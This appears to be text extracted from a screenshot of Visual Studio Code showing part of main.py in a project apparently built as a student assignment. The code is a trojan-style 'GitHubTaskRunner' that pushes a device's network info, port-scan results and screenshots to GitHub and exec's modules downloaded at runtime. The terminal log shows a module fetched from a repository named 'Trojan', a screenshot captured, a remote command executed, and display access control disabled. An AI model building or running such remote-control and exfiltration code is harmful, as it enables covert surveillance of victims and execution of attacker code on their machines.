 Jan 10 10:07
main.py - Opdracht - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPDRACHT
venv
main.py
requirements.txt
screenshot2.png
OUTLINE
TIMELINE
main.py
requirements.txt
main.py
66 class GitHubTaskRunner:
218
219 def push_network_info_to_github(self, network_info):
220 self.push_data_to_github(network_info, "network2.json", "Update network2.json")
221
222 def push_port_scan_info_to_github(self, port_scan_info):
223 self.push_data_to_github(port_scan_info, "port_scan2.json", "Update port_scan2.json")
224
225 def push_screenshot_to_github(self, screenshot_path='screenshot2.png'):
226 with open(screenshot_path, "rb") as f:
227 screenshot_data = f.read()
228
229 self.push_data_to_github(screenshot_data, "screenshot2.png", "Update screenshot2.png")
230
231 def import_module_from_string(self, module_name, code):
232 spec = importlib.util.spec_from_loader(module_name, loader=None, origin=module_name)
233 module = importlib.util.module_from_spec(spec)
234 exec(code, module.__dict__)
235 sys.modules[module_name] = module
236 return module
237
238 if __name__ == "__main__":
239 device_id = "Device_2"
240 task_runner = GitHubTaskRunner(device_id)
241 task_runner.run()
242
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Requirement already satisfied: mouseinfo in ./venv/lib/python3.12/site-packages (from pyautogui) (0.1.3)
Requirement already satisfied: pyrect in ./venv/lib/python3.12/site-packages (from pygetwindow>=0.0.5->pyautogui) (0.2.0)
Requirement already satisfied: pyperclip in ./venv/lib/python3.12/site-packages (from mouseinfo->pyautogui) (1.9.0)
Downloading module from: https://api.github.com/repos/s101853/Trojan/contents/take_screenshot_module.py
Module downloaded successfully.
access control disabled, clients can connect from any host
Screenshot saved as screenshot2.png
access control enabled, only authorized clients can connect
Executing command: take_screenshot
access control disabled, clients can connect from any host
0 0 0
Ln 239, Col 27 Spaces: 4 UTF-8 LF Python